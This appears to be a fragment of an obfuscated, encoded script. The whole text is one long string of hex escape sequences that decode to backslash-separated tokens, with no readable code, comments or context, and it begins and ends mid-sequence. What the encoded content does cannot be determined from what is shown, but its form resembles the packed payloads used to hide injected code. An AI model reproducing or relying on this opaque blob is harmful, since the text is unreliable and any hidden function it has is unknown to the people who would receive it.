32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C